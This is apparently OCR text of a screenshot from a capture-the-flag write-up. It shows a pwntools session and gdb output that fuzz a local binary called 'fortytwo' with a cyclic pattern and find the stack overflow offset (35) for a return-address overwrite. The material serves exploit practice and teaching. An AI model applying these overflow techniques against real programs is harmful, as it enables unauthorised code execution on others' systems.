 mullerdavid@DESKTOP-DAVID
mullerdavid@DESKTOP-DAVID
mullerdavid@DESKTOP-DAVII
(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc23/42/files]
$ python
Python 3.11.2 (main, Mar 13 2023, 12:18:29) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import ELF, process, ROP, remote, gdb, cyclic, cyclic_find, log, p64, u64
>>> LOCAL_BIN = "./fortytwo"
>>> BIN = ELF(LOCAL_BIN)
[*] '/mnt/d/Temp/ctf/hcsc23/42/files/fortytwo'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
>>> P = process(LOCAL_BIN)
[x] Starting local process './fortytwo'
[+] Starting local process './fortytwo': pid 1153
>>> ELF_LOADED = ELF(LOCAL_BIN)
>>> gdb.attach(P.pid, "c")
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/d/Temp/ctf/hcsc23/42/files/fortytwo', '1153', '-x', '/tmp/pwn8o9_8knq.gdb
']
[x] Waiting for debugger
[+] Waiting for debugger: Done
1154
>>> answer = b"42 "
>>> payload = answer +cyclic(200)
>>> print(P.clean())
b'Tobb fontos kerdesre keressuk a valaszt!\nKeszen allsz?\n21+21?\n'
>>> P.sendline(answer)
>>> print(P.clean())
b'7*3*2?\n'
>>> P.sendline(answer)
>>> print(P.clean())
b'2*(6+5+4+3+2+1)?\n'
>>> P.sendline(payload
... )
>>> print(P.clean())
b'Mi a valasz a vegso kerdesre?\n'
>>> P.sendline(answer)
>>> print(P.clean())
b''
>>> print(cyclic_find(0x61616a61))
35
>>>
Shell No. 1
File Actions Edit View Help
Reading symbols from /mnt/d/Temp/ctf/hcsc23/42/files/fortytwo...
(No debugging symbols found in /mnt/d/Temp/ctf/hcsc23/42/files/fortytwo)
Attaching to program: /mnt/d/Temp/ctf/hcsc23/42/files/fortytwo, process 1153
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/04/01bd8da6edab3e45399d62571357
ab12545133.debug...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/42/86bd11475e673b194ee969f5f9e9
759695e644.debug...
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
0x00007f36298cf03d in __GI___libc_read (fd=0, buf=0x1c1f6b0, nbytes=4096) at
../sysdeps/unix/sysv/linux/read.c:26
26      ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
Program received signal SIGSEGV, Segmentation fault.
0x000000000040131d in main ()
(gdb) x/wx $rsp
0x7ffe88750cd8: 0x61616a61
(gdb)